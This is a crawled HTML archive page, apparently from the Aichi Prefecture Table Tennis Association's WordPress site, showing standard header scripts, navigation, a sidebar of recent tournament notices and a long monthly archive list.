

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://attf.jp/2016/11/?cat=1
body_size: 32751
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<title>最新情報 | 愛知県卓球協会</title>
<meta name="description" content="Just another WordPress weblog" />

<link rel="stylesheet" type="text/css" href="http://attf.jp/attf_wp/wp-content/themes/wp-attf/css/common.css" media="screen" />
<link rel="stylesheet" type="text/css" href="http://attf.jp/attf_wp/wp-content/themes/wp-attf/css/page.css" media="screen" />

<script type="text/javascript" src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/js/rollover.js"></script>
<!--[if lt IE 8]>
<script src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/js/IE8.js" type="text/javascript"></script>
<![endif]-->


<!-- All In One SEO Pack 3.7.0[397,424] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://attf.jp/#organization","url":"http://attf.jp/","name":"愛知県卓球協会","sameAs":[]},{"@type":"WebSite","@id":"http://attf.jp/#website","url":"http://attf.jp/","name":"愛知県卓球協会","publisher":{"@id":"http://attf.jp/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://attf.jp/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://attf.jp/category/information/#collectionpage","url":"http://attf.jp/category/information/","inLanguage":"ja","name":"最新情報","isPartOf":{"@id":"http://attf.jp/#website"},"breadcrumb":{"@id":"http://attf.jp/category/information/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"http://attf.jp/category/information/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://attf.jp/","url":"http://attf.jp/","name":"愛知県卓球協会"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://attf.jp/category/information/","url":"http://attf.jp/category/information/","name":"最新情報"}}]}]}</script>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="愛知県卓球協会 &raquo; フィード" href="http://attf.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="愛知県卓球協会 &raquo; コメントフィード" href="http://attf.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="愛知県卓球協会 &raquo; 最新情報 カテゴリーのフィード" href="http://attf.jp/category/information/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/attf.jp\/attf_wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://attf.jp/attf_wp/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://attf.jp/attf_wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='http://attf.jp/attf_wp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://attf.jp/attf_wp/wp-content/themes/wp-attf/js/jquery.scrollTo-min.js?ver=5.5.17' id='jqueryscrollto-js'></script>
<link rel="https://api.w.org/" href="http://attf.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://attf.jp/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://attf.jp/attf_wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://attf.jp/attf_wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

</head>
<body>
<!--wrapper-->
<div id="wrapper">
<!--header-area-->
<div id="header-area" class="clearfix">
<h1><a href="http://attf.jp"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/logo.gif" alt="愛知県卓球協会" width="220" height="55" /></a></h1>
<p><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/head_tel.gif" alt="052-722-3355" width="220" height="30" /></p>
</div><!--/header-area-->
<!--navi-area-->
<div id="navi-area" class="clearfix">

<ul>
<li><a href="http://attf.jp"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/btn_home_new.gif" alt="トップページ"  class="imgover" /></a></li>
<li><a href="http://attf.jp/greetings"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/btn_greeting_new.gif" alt="ご挨拶" class="imgover" /></a></li>
<li><a href="http://attf.jp/category/meeting/meeting_37/"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/btn_meeting_new.gif" alt="大会情報" class="imgover" /></a></li>
<li><a href="http://attf.jp/category/result/result_37/"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/btn_result_new.gif" alt="大会結果" class="imgover" /></a></li>
<li><a href="http://attf.jp/syakaijin/"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/btn_reague_new.gif" alt="社会人リーグ" class="imgover" /></a></li>
<li><a href="http://attf.jp/school/"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/btn_association_new2.gif" alt="小中委員会" class="imgover" /></a></li>
<li><a href="http://attf.jp/officer"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/btn_officer_new.gif" alt="役員・組織" class="imgover" /></a></li>
<li><a href="http://attf.jp/link"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/header/btn_link_new.gif" alt="リンク"  class="imgover" /></a></li>
</ul>

</div>
<!--navi-area-->

<!--container-->
<div id="container">
<!--container-inner-->
<div id="container-inner" class="clearfix">



<!--sidebar-->
<div id="sidebar"> 
<!--▼box-->
<h2><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/sidebar/h2_s_update.gif" alt="最新記事一覧" width="200" height="30" /></h2>
<div class="side-box">
<ul>
<li class="clearfix"><a href="http://attf.jp/2026/01/21/%e6%84%9b%e7%9f%a5%e7%9c%8c%e9%ab%98%e7%ad%89%e5%ad%a6%e6%a0%a1%e5%ad%a6%e5%b9%b4%e5%88%a5%e5%8d%93%e7%90%83%e5%a4%a7%e4%bc%9a%e3%81%ae%e6%97%a5%e7%a8%8b%e3%83%bb%e4%bc%9a%e5%a0%b4%e5%a4%89%e6%9b%b4/">愛知県高等学校学年別卓球大会の日程・会場変更について</a></li><li class="clearfix"><a href="http://attf.jp/2026/01/18/%e5%85%a8%e6%97%a5%e6%9c%ac%e3%80%81%e5%85%a8%e5%9b%bd%e3%83%a9%e3%83%bc%e3%82%b8%e4%ba%88%e9%81%b8%e4%bc%9a%e3%81%ae%e6%9c%8d%e8%a3%85%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">全日本、全国ラージ予選会の服装について</a></li><li class="clearfix"><a href="http://attf.jp/2026/01/14/%e4%bb%a4%e5%92%8c7%e5%b9%b4%e5%ba%a6-%e5%90%8d%e5%8f%a4%e5%b1%8b%e5%b8%82%e5%8d%93%e7%90%83%e6%96%b0%e4%ba%ba%e5%a4%a7%e4%bc%9a%ef%bc%88%e4%b8%ad%e5%ad%a6%e5%80%8b%e4%ba%ba%e3%81%ae%e9%83%a8-2/">令和7年度 名古屋市卓球新人大会（中学個人の部）組み合わせ</a></li><li class="clearfix"><a href="http://attf.jp/2026/01/06/%e6%96%b0%e6%98%a5%e5%8d%93%e7%90%83%e6%96%b0%e4%ba%ba%e5%a4%a7%e4%bc%9a%ef%bd%81%e4%bc%9a%e5%a0%b4-%e5%a4%a7%e4%bc%9a%e5%bd%93%e6%97%a5%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85%e3%83%bb%e7%b5%84%e5%90%88/">新春卓球新人大会Ａ会場 大会当日注意事項・組合せ等について</a></li><li class="clearfix"><a href="http://attf.jp/2026/01/06/%e4%bb%a4%e5%92%8c%ef%bc%97%e5%b9%b4%e5%ba%a6%e6%84%9b%e7%9f%a5%e7%9c%8c%e6%96%b0%e6%98%a5%e5%8d%93%e7%90%83%e6%96%b0%e4%ba%ba%e5%a4%a7%e4%bc%9a%ef%bc%88b%e4%bc%9a%e5%a0%b4%ef%bc%89%e7%b5%84%e3%81%bf/">令和７年度愛知県新春卓球新人大会（B会場）組み合わせ</a></li><li class="clearfix"><a href="http://attf.jp/2025/12/25/%e4%bb%a4%e5%92%8c%ef%bc%97%e5%b9%b4%e5%ba%a6%e6%84%9b%e7%9f%a5%e7%9c%8c%e5%86%ac%e5%ad%a3%e5%8d%93%e7%90%83%e6%96%b0%e4%ba%ba%e5%a4%a7%e4%bc%9a%ef%bc%88b%e4%bc%9a%e5%a0%b4%ef%bc%89%e7%b5%84%e3%81%bf/">令和７年度愛知県冬季卓球新人大会（B会場）組み合わせ</a></li><li class="clearfix"><a href="http://attf.jp/2025/12/12/%e5%86%ac%e5%ad%a3%e5%8d%93%e7%90%83%e6%96%b0%e4%ba%ba%e5%a4%a7%e4%bc%9a%e3%80%80%e5%a4%a7%e4%bc%9a%e5%bd%93%e6%97%a5%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85%e3%83%bb%e7%b5%84%e5%90%88%e3%81%9b%e7%ad%89-2/">冬季卓球新人大会　大会当日注意事項・組合せ等について</a></li><li class="clearfix"><a href="http://attf.jp/2025/12/03/%e5%85%a8%e5%9b%bd%e3%83%a9%e3%83%bc%e3%82%b8%e3%83%9c%e3%83%bc%e3%83%ab%e5%8d%93%e7%90%83%e5%a4%a7%e4%bc%9a%e6%84%9b%e7%9f%a5%e7%9c%8c%e4%ba%88%e9%81%b8%e4%bc%9a-%e5%a4%89%e6%9b%b4%e3%81%ae-2/">全国ラージボール卓球大会愛知県予選会 変更のお知らせ</a></li><li class="clearfix"><a href="http://attf.jp/2025/12/03/%e6%84%9b%e7%9f%a5%e7%9c%8c%e5%86%ac%e5%ad%a3%e3%83%a9%e3%83%bc%e3%82%b8%e3%83%9c%e3%83%bc%e3%83%ab%e5%a4%a7%e4%bc%9a%ef%bc%88%e6%b7%b7%e5%90%88%e3%83%80%e3%83%96%e3%83%ab%e3%82%b9%e5%80%8b%e4%ba%ba/">愛知県冬季ラージボール大会（混合ダブルス個人戦）申込締切日変更のお知らせ</a></li><li class="clearfix"><a href="http://attf.jp/2025/11/23/%e7%ac%ac78%e5%9b%9e%e3%80%80%e6%9d%b1%e4%ba%ac%e5%8d%93%e7%90%83%e9%81%b8%e6%89%8b%e6%a8%a9%e5%a4%a7%e4%bc%9a%ef%bd%94%ef%bd%8f%ef%bd%8b%ef%bd%99%ef%bd%8f%e3%80%80%ef%bd%8f%ef%bd%90%ef%bd%85/">第78回　東京卓球選手権大会(ＴＯＫＹＯ　ＯＰＥＮ)　愛知県予選会　組合せについて</a></li></ul>
</div>
<!--▲box-->
<!--▼box-->
<h2><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/sidebar/h2_s_category.gif" alt="カテゴリー" width="200" height="30" /></h2>
<div class="side-box">
<ul>
	<li class="cat-item cat-item-3"><a href="http://attf.jp/category/information/news/">お知らせ</a>
</li>
</ul>
</div>
<!--▲box-->
<!--▼box-->
<h2><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/sidebar/h2_s_archive.gif" alt="月間アーカイブ" width="200" height="30" /></h2>
<div class="side-box">
<ul>
	<li><a href='http://attf.jp/2026/01/?cat=1'>2026年1月</a></li>
	<li><a href='http://attf.jp/2025/12/?cat=1'>2025年12月</a></li>
	<li><a href='http://attf.jp/2025/11/?cat=1'>2025年11月</a></li>
	<li><a href='http://attf.jp/2025/10/?cat=1'>2025年10月</a></li>
	<li><a href='http://attf.jp/2025/09/?cat=1'>2025年9月</a></li>
	<li><a href='http://attf.jp/2025/08/?cat=1'>2025年8月</a></li>
	<li><a href='http://attf.jp/2025/07/?cat=1'>2025年7月</a></li>
	<li><a href='http://attf.jp/2025/06/?cat=1'>2025年6月</a></li>
	<li><a href='http://attf.jp/2025/05/?cat=1'>2025年5月</a></li>
	<li><a href='http://attf.jp/2025/04/?cat=1'>2025年4月</a></li>
	<li><a href='http://attf.jp/2025/03/?cat=1'>2025年3月</a></li>
	<li><a href='http://attf.jp/2025/02/?cat=1'>2025年2月</a></li>
	<li><a href='http://attf.jp/2025/01/?cat=1'>2025年1月</a></li>
	<li><a href='http://attf.jp/2024/12/?cat=1'>2024年12月</a></li>
	<li><a href='http://attf.jp/2024/11/?cat=1'>2024年11月</a></li>
	<li><a href='http://attf.jp/2024/10/?cat=1'>2024年10月</a></li>
	<li><a href='http://attf.jp/2024/09/?cat=1'>2024年9月</a></li>
	<li><a href='http://attf.jp/2024/08/?cat=1'>2024年8月</a></li>
	<li><a href='http://attf.jp/2024/07/?cat=1'>2024年7月</a></li>
	<li><a href='http://attf.jp/2024/06/?cat=1'>2024年6月</a></li>
	<li><a href='http://attf.jp/2024/05/?cat=1'>2024年5月</a></li>
	<li><a href='http://attf.jp/2024/04/?cat=1'>2024年4月</a></li>
	<li><a href='http://attf.jp/2024/03/?cat=1'>2024年3月</a></li>
	<li><a href='http://attf.jp/2024/02/?cat=1'>2024年2月</a></li>
	<li><a href='http://attf.jp/2024/01/?cat=1'>2024年1月</a></li>
	<li><a href='http://attf.jp/2023/12/?cat=1'>2023年12月</a></li>
	<li><a href='http://attf.jp/2023/11/?cat=1'>2023年11月</a></li>
	<li><a href='http://attf.jp/2023/10/?cat=1'>2023年10月</a></li>
	<li><a href='http://attf.jp/2023/09/?cat=1'>2023年9月</a></li>
	<li><a href='http://attf.jp/2023/08/?cat=1'>2023年8月</a></li>
	<li><a href='http://attf.jp/2023/07/?cat=1'>2023年7月</a></li>
	<li><a href='http://attf.jp/2023/06/?cat=1'>2023年6月</a></li>
	<li><a href='http://attf.jp/2023/05/?cat=1'>2023年5月</a></li>
	<li><a href='http://attf.jp/2023/04/?cat=1'>2023年4月</a></li>
	<li><a href='http://attf.jp/2023/03/?cat=1'>2023年3月</a></li>
	<li><a href='http://attf.jp/2023/02/?cat=1'>2023年2月</a></li>
	<li><a href='http://attf.jp/2023/01/?cat=1'>2023年1月</a></li>
	<li><a href='http://attf.jp/2022/12/?cat=1'>2022年12月</a></li>
	<li><a href='http://attf.jp/2022/11/?cat=1'>2022年11月</a></li>
	<li><a href='http://attf.jp/2022/10/?cat=1'>2022年10月</a></li>
	<li><a href='http://attf.jp/2022/09/?cat=1'>2022年9月</a></li>
	<li><a href='http://attf.jp/2022/08/?cat=1'>2022年8月</a></li>
	<li><a href='http://attf.jp/2022/07/?cat=1'>2022年7月</a></li>
	<li><a href='http://attf.jp/2022/06/?cat=1'>2022年6月</a></li>
	<li><a href='http://attf.jp/2022/05/?cat=1'>2022年5月</a></li>
	<li><a href='http://attf.jp/2022/04/?cat=1'>2022年4月</a></li>
	<li><a href='http://attf.jp/2022/03/?cat=1'>2022年3月</a></li>
	<li><a href='http://attf.jp/2022/02/?cat=1'>2022年2月</a></li>
	<li><a href='http://attf.jp/2022/01/?cat=1'>2022年1月</a></li>
	<li><a href='http://attf.jp/2021/12/?cat=1'>2021年12月</a></li>
	<li><a href='http://attf.jp/2021/11/?cat=1'>2021年11月</a></li>
	<li><a href='http://attf.jp/2021/10/?cat=1'>2021年10月</a></li>
	<li><a href='http://attf.jp/2021/09/?cat=1'>2021年9月</a></li>
	<li><a href='http://attf.jp/2021/08/?cat=1'>2021年8月</a></li>
	<li><a href='http://attf.jp/2021/07/?cat=1'>2021年7月</a></li>
	<li><a href='http://attf.jp/2021/06/?cat=1'>2021年6月</a></li>
	<li><a href='http://attf.jp/2021/05/?cat=1'>2021年5月</a></li>
	<li><a href='http://attf.jp/2021/04/?cat=1'>2021年4月</a></li>
	<li><a href='http://attf.jp/2021/03/?cat=1'>2021年3月</a></li>
	<li><a href='http://attf.jp/2021/02/?cat=1'>2021年2月</a></li>
	<li><a href='http://attf.jp/2021/01/?cat=1'>2021年1月</a></li>
	<li><a href='http://attf.jp/2020/12/?cat=1'>2020年12月</a></li>
	<li><a href='http://attf.jp/2020/11/?cat=1'>2020年11月</a></li>
	<li><a href='http://attf.jp/2020/10/?cat=1'>2020年10月</a></li>
	<li><a href='http://attf.jp/2020/09/?cat=1'>2020年9月</a></li>
	<li><a href='http://attf.jp/2020/08/?cat=1'>2020年8月</a></li>
	<li><a href='http://attf.jp/2020/07/?cat=1'>2020年7月</a></li>
	<li><a href='http://attf.jp/2020/06/?cat=1'>2020年6月</a></li>
	<li><a href='http://attf.jp/2020/05/?cat=1'>2020年5月</a></li>
	<li><a href='http://attf.jp/2020/04/?cat=1'>2020年4月</a></li>
	<li><a href='http://attf.jp/2020/03/?cat=1'>2020年3月</a></li>
	<li><a href='http://attf.jp/2020/02/?cat=1'>2020年2月</a></li>
	<li><a href='http://attf.jp/2020/01/?cat=1'>2020年1月</a></li>
	<li><a href='http://attf.jp/2019/12/?cat=1'>2019年12月</a></li>
	<li><a href='http://attf.jp/2019/11/?cat=1'>2019年11月</a></li>
	<li><a href='http://attf.jp/2019/10/?cat=1'>2019年10月</a></li>
	<li><a href='http://attf.jp/2019/09/?cat=1'>2019年9月</a></li>
	<li><a href='http://attf.jp/2019/08/?cat=1'>2019年8月</a></li>
	<li><a href='http://attf.jp/2019/07/?cat=1'>2019年7月</a></li>
	<li><a href='http://attf.jp/2019/05/?cat=1'>2019年5月</a></li>
	<li><a href='http://attf.jp/2019/04/?cat=1'>2019年4月</a></li>
	<li><a href='http://attf.jp/2019/03/?cat=1'>2019年3月</a></li>
	<li><a href='http://attf.jp/2019/02/?cat=1'>2019年2月</a></li>
	<li><a href='http://attf.jp/2019/01/?cat=1'>2019年1月</a></li>
	<li><a href='http://attf.jp/2018/12/?cat=1'>2018年12月</a></li>
	<li><a href='http://attf.jp/2018/11/?cat=1'>2018年11月</a></li>
	<li><a href='http://attf.jp/2018/10/?cat=1'>2018年10月</a></li>
	<li><a href='http://attf.jp/2018/09/?cat=1'>2018年9月</a></li>
	<li><a href='http://attf.jp/2018/08/?cat=1'>2018年8月</a></li>
	<li><a href='http://attf.jp/2018/07/?cat=1'>2018年7月</a></li>
	<li><a href='http://attf.jp/2018/06/?cat=1'>2018年6月</a></li>
	<li><a href='http://attf.jp/2018/05/?cat=1'>2018年5月</a></li>
	<li><a href='http://attf.jp/2018/04/?cat=1'>2018年4月</a></li>
	<li><a href='http://attf.jp/2018/03/?cat=1'>2018年3月</a></li>
	<li><a href='http://attf.jp/2018/02/?cat=1'>2018年2月</a></li>
	<li><a href='http://attf.jp/2018/01/?cat=1'>2018年1月</a></li>
	<li><a href='http://attf.jp/2017/12/?cat=1'>2017年12月</a></li>
	<li><a href='http://attf.jp/2017/11/?cat=1'>2017年11月</a></li>
	<li><a href='http://attf.jp/2017/10/?cat=1'>2017年10月</a></li>
	<li><a href='http://attf.jp/2017/09/?cat=1'>2017年9月</a></li>
	<li><a href='http://attf.jp/2017/08/?cat=1'>2017年8月</a></li>
	<li><a href='http://attf.jp/2017/07/?cat=1'>2017年7月</a></li>
	<li><a href='http://attf.jp/2017/06/?cat=1'>2017年6月</a></li>
	<li><a href='http://attf.jp/2017/05/?cat=1'>2017年5月</a></li>
	<li><a href='http://attf.jp/2017/04/?cat=1'>2017年4月</a></li>
	<li><a href='http://attf.jp/2017/03/?cat=1'>2017年3月</a></li>
	<li><a href='http://attf.jp/2017/02/?cat=1'>2017年2月</a></li>
	<li><a href='http://attf.jp/2017/01/?cat=1'>2017年1月</a></li>
	<li><a href='http://attf.jp/2016/12/?cat=1'>2016年12月</a></li>
	<li><a href='http://attf.jp/2016/11/?cat=1' aria-current="page">2016年11月</a></li>
	<li><a href='http://attf.jp/2016/10/?cat=1'>2016年10月</a></li>
	<li><a href='http://attf.jp/2016/09/?cat=1'>2016年9月</a></li>
	<li><a href='http://attf.jp/2016/08/?cat=1'>2016年8月</a></li>
	<li><a href='http://attf.jp/2016/07/?cat=1'>2016年7月</a></li>
	<li><a href='http://attf.jp/2016/06/?cat=1'>2016年6月</a></li>
	<li><a href='http://attf.jp/2016/05/?cat=1'>2016年5月</a></li>
	<li><a href='http://attf.jp/2016/04/?cat=1'>2016年4月</a></li>
	<li><a href='http://attf.jp/2016/03/?cat=1'>2016年3月</a></li>
	<li><a href='http://attf.jp/2016/02/?cat=1'>2016年2月</a></li>
	<li><a href='http://attf.jp/2016/01/?cat=1'>2016年1月</a></li>
	<li><a href='http://attf.jp/2015/12/?cat=1'>2015年12月</a></li>
	<li><a href='http://attf.jp/2015/11/?cat=1'>2015年11月</a></li>
	<li><a href='http://attf.jp/2015/10/?cat=1'>2015年10月</a></li>
	<li><a href='http://attf.jp/2015/09/?cat=1'>2015年9月</a></li>
	<li><a href='http://attf.jp/2015/08/?cat=1'>2015年8月</a></li>
	<li><a href='http://attf.jp/2015/07/?cat=1'>2015年7月</a></li>
	<li><a href='http://attf.jp/2015/06/?cat=1'>2015年6月</a></li>
	<li><a href='http://attf.jp/2015/05/?cat=1'>2015年5月</a></li>
	<li><a href='http://attf.jp/2015/04/?cat=1'>2015年4月</a></li>
	<li><a href='http://attf.jp/2015/03/?cat=1'>2015年3月</a></li>
	<li><a href='http://attf.jp/2015/02/?cat=1'>2015年2月</a></li>
	<li><a href='http://attf.jp/2015/01/?cat=1'>2015年1月</a></li>
	<li><a href='http://attf.jp/2014/12/?cat=1'>2014年12月</a></li>
	<li><a href='http://attf.jp/2014/11/?cat=1'>2014年11月</a></li>
	<li><a href='http://attf.jp/2014/10/?cat=1'>2014年10月</a></li>
	<li><a href='http://attf.jp/2014/09/?cat=1'>2014年9月</a></li>
	<li><a href='http://attf.jp/2014/08/?cat=1'>2014年8月</a></li>
	<li><a href='http://attf.jp/2014/07/?cat=1'>2014年7月</a></li>
	<li><a href='http://attf.jp/2014/06/?cat=1'>2014年6月</a></li>
	<li><a href='http://attf.jp/2014/05/?cat=1'>2014年5月</a></li>
	<li><a href='http://attf.jp/2014/04/?cat=1'>2014年4月</a></li>
	<li><a href='http://attf.jp/2014/03/?cat=1'>2014年3月</a></li>
	<li><a href='http://attf.jp/2014/02/?cat=1'>2014年2月</a></li>
	<li><a href='http://attf.jp/2014/01/?cat=1'>2014年1月</a></li>
	<li><a href='http://attf.jp/2013/12/?cat=1'>2013年12月</a></li>
	<li><a href='http://attf.jp/2013/11/?cat=1'>2013年11月</a></li>
	<li><a href='http://attf.jp/2013/10/?cat=1'>2013年10月</a></li>
	<li><a href='http://attf.jp/2013/09/?cat=1'>2013年9月</a></li>
	<li><a href='http://attf.jp/2013/08/?cat=1'>2013年8月</a></li>
	<li><a href='http://attf.jp/2013/07/?cat=1'>2013年7月</a></li>
	<li><a href='http://attf.jp/2013/06/?cat=1'>2013年6月</a></li>
	<li><a href='http://attf.jp/2013/05/?cat=1'>2013年5月</a></li>
	<li><a href='http://attf.jp/2013/04/?cat=1'>2013年4月</a></li>
	<li><a href='http://attf.jp/2013/03/?cat=1'>2013年3月</a></li>
	<li><a href='http://attf.jp/2013/02/?cat=1'>2013年2月</a></li>
	<li><a href='http://attf.jp/2013/01/?cat=1'>2013年1月</a></li>
	<li><a href='http://attf.jp/2012/12/?cat=1'>2012年12月</a></li>
	<li><a href='http://attf.jp/2012/11/?cat=1'>2012年11月</a></li>
	<li><a href='http://attf.jp/2012/10/?cat=1'>2012年10月</a></li>
	<li><a href='http://attf.jp/2012/09/?cat=1'>2012年9月</a></li>
	<li><a href='http://attf.jp/2012/08/?cat=1'>2012年8月</a></li>
	<li><a href='http://attf.jp/2012/07/?cat=1'>2012年7月</a></li>
	<li><a href='http://attf.jp/2012/06/?cat=1'>2012年6月</a></li>
	<li><a href='http://attf.jp/2012/05/?cat=1'>2012年5月</a></li>
	<li><a href='http://attf.jp/2012/04/?cat=1'>2012年4月</a></li>
	<li><a href='http://attf.jp/2012/03/?cat=1'>2012年3月</a></li>
	<li><a href='http://attf.jp/2012/02/?cat=1'>2012年2月</a></li>
	<li><a href='http://attf.jp/2012/01/?cat=1'>2012年1月</a></li>
	<li><a href='http://attf.jp/2011/12/?cat=1'>2011年12月</a></li>
	<li><a href='http://attf.jp/2011/11/?cat=1'>2011年11月</a></li>
	<li><a href='http://attf.jp/2011/10/?cat=1'>2011年10月</a></li>
	<li><a href='http://attf.jp/2011/09/?cat=1'>2011年9月</a></li>
	<li><a href='http://attf.jp/2011/08/?cat=1'>2011年8月</a></li>
	<li><a href='http://attf.jp/2011/07/?cat=1'>2011年7月</a></li>
